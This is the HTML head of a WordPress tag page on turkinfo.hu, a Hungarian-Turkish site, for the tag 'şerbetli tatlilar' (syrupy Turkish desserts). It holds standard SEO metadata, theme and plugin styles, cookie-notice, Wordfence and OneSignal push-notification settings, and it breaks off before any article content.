

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/serbetli-tatlilar/
body_size: 57131
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>şerbetli tatlilar | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/serbetli-tatlilar/" />
	<link rel="next" href="https://turkinfo.hu/tag/serbetli-tatlilar/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/serbetli-tatlilar/","url":"https://turkinfo.hu/tag/serbetli-tatlilar/","name":"şerbetli tatlilar | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/serbetli-tatlilar/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/serbetli-tatlilar/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2018/10/DSCF5772.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/serbetli-tatlilar/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/serbetli-tatlilar/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2018/10/DSCF5772.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2018/10/DSCF5772.jpg","width":3072,"height":2304},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/serbetli-tatlilar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"şerbetli tatlilar"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; şerbetli tatlilar címke hírcsatorna" href="https://turkinfo.hu/tag/serbetli-tatlilar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"708322d0ff","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=5129556F3C8FC8DEB49A3676F994076A');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
